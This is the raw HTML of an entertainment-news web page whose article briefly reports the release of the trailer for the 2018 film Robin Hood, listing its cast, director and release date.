        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6965f3f37663c" data-td_block_id="td_uid_23_6965f3f37663c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6965f3f37663c" data-td_block_id="td_uid_23_6965f3f37663c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6965f3f37b8f6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6965f3f37b8f6" ><script>var block_td_uid_24_6965f3f37b8f6 = new tdBlock();
block_td_uid_24_6965f3f37b8f6.id = "td_uid_24_6965f3f37b8f6";
block_td_uid_24_6965f3f37b8f6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6965f3f37b8f6_rand","tdc_css_class":"td_uid_24_6965f3f37b8f6_rand","tdc_css_class_style":"td_uid_24_6965f3f37b8f6_rand_style"}';
block_td_uid_24_6965f3f37b8f6.td_column_number = "3";
block_td_uid_24_6965f3f37b8f6.block_type = "td_block_mega_menu";
block_td_uid_24_6965f3f37b8f6.post_count = "4";
block_td_uid_24_6965f3f37b8f6.found_posts = "182";
block_td_uid_24_6965f3f37b8f6.header_color = "";
block_td_uid_24_6965f3f37b8f6.ajax_pagination_infinite_stop = "";
block_td_uid_24_6965f3f37b8f6.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6965f3f37b8f6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6965f3f37b8f6" id="td_uid_25_6965f3f37e82a" data-td_block_id="td_uid_24_6965f3f37b8f6" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6965f3f37b8f6"  id="td_uid_26_6965f3f37e873" data-td_block_id="td_uid_24_6965f3f37b8f6" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6965f3f37b8f6"  id="td_uid_27_6965f3f37e89d" data-td_block_id="td_uid_24_6965f3f37b8f6" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6965f3f37b8f6"  id="td_uid_28_6965f3f37e8c0" data-td_block_id="td_uid_24_6965f3f37b8f6" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6965f3f37b8f6"  id="td_uid_29_6965f3f37e8e5" data-td_block_id="td_uid_24_6965f3f37b8f6" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6965f3f37b8f6"  id="td_uid_30_6965f3f37e908" data-td_block_id="td_uid_24_6965f3f37b8f6" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6965f3f37b8f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6965f3f37b8f6" data-td_block_id="td_uid_24_6965f3f37b8f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6965f3f37b8f6" data-td_block_id="td_uid_24_6965f3f37b8f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-9588" class="post-9588 post type-post status-publish format-standard has-post-thumbnail category-entertainment category-hollywood category-movies tag-hollywood tag-new-movie tag-robin-hood tag-trailer" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Robin Hood (2018 Movie) Trailer Released</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://digitalworldhub.com/author/digitalworldhubadmin/">Digital World Hub</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-06T14:00:00+00:00" >May 6, 2018</time></span>                    <div class="td-post-comments"><a href="https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9588">15</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Frobin-hood-2018-movie-trailer-released%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Robin+Hood+%282018+Movie%29+Trailer+Released&url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Frobin-hood-2018-movie-trailer-released%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/&title=Robin+Hood+%282018+Movie%29+Trailer+Released">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/&name=Robin Hood (2018 Movie) Trailer Released">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/&text=Robin+Hood+%282018+Movie%29+Trailer+Released">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <h2>The first trailer for the Robin Hood has released</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9589" src="https://digitalworldhub.com/digital-media/uploads/2018/05/Robin-Hood-03.jpg" alt="" width="960" height="540" srcset="https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-03.jpg 960w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-03-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-03-768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-03-696x392.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-03-747x420.jpg 747w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>British actor Taron Egerton, best known for the Kingsman films, as the medieval hero who would steal from the rich and give to the poor, alongside American star Jamie Foxx as Little John.</p>
<h2>Taron Egerton is known to all for the starring in Kingsman film series</h2>
<p>He (Taron Egerton) is going to play Robin Hood in Lionsgate’s take on the well-loved legendary and literary character. The trailer of this movie was recently posted online. The name of this film is simply titled as Robin Hood. The character has had many adaptations.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_31_6965f3f385e79_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_6965f3f385e79_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_6965f3f385e79_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><img decoding="async" class="alignnone size-full wp-image-9590" src="https://digitalworldhub.com/digital-media/uploads/2018/05/robin_hood.jpg" alt="" width="825" height="464" srcset="https://digitalworldhub.com/wp-content/uploads/2018/05/robin_hood.jpg 825w, https://digitalworldhub.com/wp-content/uploads/2018/05/robin_hood-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/05/robin_hood-768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/05/robin_hood-696x391.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/05/robin_hood-747x420.jpg 747w" sizes="(max-width: 825px) 100vw, 825px" /></p>
<p>With most of them falling far short of the charm of their literary counterpart. Otto Bathurst (Peaky Blinders) is the director of this film. Also stars Jamie Foxx, Ben Mendelsohn, Eve Hewson, Tim Minchin and Jamie Dornan.</p>
<p>The film (Robin Hood) is inspired by the stories instead of a direct adaptation. Robin Hood is also popular as a concept of a man looting from the rich and distributing the booty to the poor and the less fortunate. In the trailer, Robin Hood’s character is a man with a Bruce Wayne – Batman style alter-ego. He appears to be a nobleman who gives advice to the Sherriff of Nottingham in how to catch himself. Not the outlaw on the run as the tales say. The take looks fresh.</p>
<p><img decoding="async" class="alignnone size-full wp-image-9591" src="https://digitalworldhub.com/digital-media/uploads/2018/05/Robin-Hood-02.jpg" alt="" width="900" height="474" srcset="https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-02.jpg 900w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-02-300x158.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-02-768x404.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-02-696x367.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-02-797x420.jpg 797w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<h2>The trailer is full of visuals and firefights</h2>
<p>That would have been impossible before the 15th century. When first ballads pertaining to the legend of Robin Hood first appear. But then this is the age of special effects. The effects look cheap. One can only hope that they will work upon. Its improved by the time the movie hits theatres. Leonardo DiCaprio is one of the producers and that has to mean something.</p>
<p>Jaime Foxx plays the role of Robin Hood’s best friend Little John. A mentor and maybe a trainer as well. Ben Mendelsohn is the Sherriff. He is an implacable enemy of Robin Hood. Jamie Dornan is Robin’s half-brother Will Scarlett. Robin Hood will release on November 21, 2018.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://digitalworldhub.com/tag/hollywood/">hollywood</a></li><li><a href="https://digitalworldhub.com/tag/new-movie/">new movie</a></li><li><a href="https://digitalworldhub.com/tag/robin-hood/">Robin Hood</a></li><li><a href="https://digitalworldhub.com/tag/trailer/">Trailer</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Frobin-hood-2018-movie-trailer-released%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Robin+Hood+%282018+Movie%29+Trailer+Released&url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Frobin-hood-2018-movie-trailer-released%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/&title=Robin+Hood+%282018+Movie%29+Trailer+Released">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/&name=Robin Hood (2018 Movie) Trailer Released">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/&text=Robin+Hood+%282018+Movie%29+Trailer+Released">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://digitalworldhub.com/others/science/humans-to-blame-for-an-earthquake-in-south-korea/">Humans To Blame For An Earthquake In South Korea</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://digitalworldhub.com/tech/gboard-app-android-gets-make-gif/">Gboard App For Android Gets Make A Own GIF</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://digitalworldhub.com/author/digitalworldhubadmin/">Digital World Hub</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="datePublished" content="2018-05-06T14:00:00+00:00"><meta itemprop="dateModified" content="2018-05-06T03:18:13+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png"></span><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="headline " content="Robin Hood (2018 Movie) Trailer Released"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-2018-Movie-Trailer-Released.jpg"><meta itemprop="width" content="831"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_6965f3f3880f1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6965f3f3880f1" ><script>var block_td_uid_32_6965f3f3880f1 = new tdBlock();
block_td_uid_32_6965f3f3880f1.id = "td_uid_32_6965f3f3880f1";
block_td_uid_32_6965f3f3880f1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_6965f3f3880f1_rand","td_column_number":3,"live_filter_cur_post_id":9588,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_6965f3f3880f1_rand","tdc_css_class_style":"td_uid_32_6965f3f3880f1_rand_style"}';
block_td_uid_32_6965f3f3880f1.td_column_number = "3";
block_td_uid_32_6965f3f3880f1.block_type = "td_block_related_posts";
block_td_uid_32_6965f3f3880f1.post_count = "3";
block_td_uid_32_6965f3f3880f1.found_posts = "165";
block_td_uid_32_6965f3f3880f1.header_color = "";
block_td_uid_32_6965f3f3880f1.ajax_pagination_infinite_stop = "";
block_td_uid_32_6965f3f3880f1.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_32_6965f3f3880f1);
